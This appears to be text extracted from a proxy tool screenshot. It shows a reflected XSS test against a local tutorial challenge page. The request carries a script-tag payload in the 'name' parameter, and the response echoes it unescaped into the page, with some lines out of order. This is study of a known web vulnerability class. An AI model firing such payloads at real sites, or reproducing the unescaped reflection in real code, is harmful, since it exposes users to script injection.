 Request
Pretty Raw Hex \n
1 GET /Vulnerabilities_Tutorial/XSS/Challenge_7/xss7.php?name=
HackerOne<script>prompt(10)</script> HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Search
0 highlights
Response
Pretty Raw Hex Render \n
42
43 #searchResults{
44 font-size:20px;
45 }
46 </style>
47 </head>
48 <body>
49 <div>
50 <h1>
Welcome, HackerOne<script>
(10)
</script>
</h1>
</div>
</body>
51 <!DOCTYPE html>
52 <html>
53 <head>
54 <meta charset="utf-8">
55 <meta name="viewport" content="width=device-width, initial-scale=1">
56 <title>
XSS
</title>
57 <style>
58 body{
59 background-color:#148692;
60 text-align:center;
61 justify-content:center;
62 margin:20rem;
63 color:white;
64 }
65 div{
66 margin:20rem;
67 border:#6A7B7Dsolid4px;
68 padding:25px;
69 border-width:thick;
70 }
71 </style>
72 </head>
73 <body>
74 <div>
75 </div>
76 </body>
77 </html>
78
Search
0 highlights